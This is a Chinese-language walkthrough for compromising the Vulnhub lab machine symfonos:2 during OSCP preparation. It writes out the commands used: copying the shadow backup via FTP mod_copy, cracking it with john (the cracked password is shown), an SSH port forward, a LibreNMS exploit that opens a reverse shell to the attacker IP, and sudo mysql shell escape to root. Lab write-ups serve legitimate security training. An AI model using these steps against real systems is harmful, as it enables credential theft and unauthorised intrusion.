OSCP备考_0x19_Vulnhub靶机_symfonos: 2

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/symfonos-2,331/ |

| 攻击机(kali) | ip:192.168.233.168 |

| 靶机(CentOS) | ip:192.168.233.186 |



arp-scan 192.168.233.1/24





nmap -p- 192.168.233.186











nmap -p21,22,80,139,445 -A -sV -T5 192.168.233.186



看到139和445

nmap -p139,445 -A -T5 --script=smb-enum-shares 192.168.233.186



smbclient \\192.168.233.186\anonymous

里面有放置Log的地址



查看80端口路径

gobuster dir -u http://192.168.233.186/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html,txt

没找到有价值的目录



smbclient -L //192.168.233.186





从上述log.txt文件中得到两个信息,一个是有shadow.txt文件备份在了共享文件夹,然后目标靶机的共享文件夹的绝对路径是/home/aeolus/share/ 那么根据这两个现象一个思路就是再拷贝/etc/passwd文件到共享文件夹中然后将其下来下来使用unshadow处理一下通过john进行破解目标靶机的ssh密码, 这里拷贝的方式是根据上面nmap扫描出来的ftp服务漏洞进行利用操作,具体如下:



爆破,或另外一种思路是由FTP内CP /etc/passwd挡案到分享目录内 然后再将分享目录导出进行破解爆破

site cpfr /var/backups/shadow.bak

site cpto /home/aeolus/share/shadow.txt



将passwd和shadow一起放到匿名下

smbclient //192.168.233.186/anonymous,然后就可以使用unshadow



unshadow 是 Kali Linux 和其他渗透测试工具集(如 John the Ripper 套件)中的一个实用工具,主要用于 合并 /etc/passwd 和 /etc/shadow 文件,以便进行密码破解。



unshadow passwd.txt shadow.txt > johnhash.txt

获取到hash值直接使用john进行爆破就行

aeolus:sergioteamo

用来登录ssh试试,登入上了 但是没有找到可用漏洞

这边看下他网络使用情况 发现没有访问权限 所以需要做端口转发



ssh -Nf -L 9933:127.0.0.1:8080 aeolus@192.168.233.186



找寻漏洞使用



python2.7 47044.py http://127.0.0.1:9933 "XSRF-TOKEN=eyJpdiI6InFQV05JcGxLYVdPODhDaDJvdzIyUHc9PSIsInZhbHVlIjoiZU9jSkxWVFVEblNWaUNVMnZScXpTWmlCdWhNcnNkNkdGMVc3NGwxNjZkV0Y0bEVGRmU5c0lQSjF0eEdGbDdFYjJzaTFYb3ZtUzQ3VDVMNHV3VGYzOVE9PSIsIm1hYyI6ImIzMjY2N2ExMzgwZDEwZGQ5ZjY2ZjEzMGY3ZTMwOGRmZDczOThkNmJiOGI2MmU3NjhmMjM4MzMyYmFiODIxZGYifQ%3D%3D; librenms_session=eyJpdiI6ImJQMER0N0Rpd2pNWlZGWThqWlB6anc9PSIsInZhbHVlIjoibTdzQ2thYTFGOVd2ZWx2NHVoY3NRQ0lvTFR6WDBFbURrZ2VsWUd5VmpLNlExTnVJY3ZYYmk4d1c1TzdKemN2S3FySEpxb0laSUxZQWxWWlJrdUpKWXc9PSIsIm1hYyI6ImM4ZmRlMTIyYTk5YTkxMzMyNWE2ZTAwNGRkMjZkM2FhNzBmMjVlM2E3ZmU2N2ExNTVmYjFlYmNhYjVmZDBjMzEifQ%3D%3D; PHPSESSID=dqfs9scn7vfm0u1fvte0b52os2" 192.168.233.168 4444



监听nc -lvnp 4444







可以直接用MYSQL提权

sudo mysql -e '\! /bin/sh'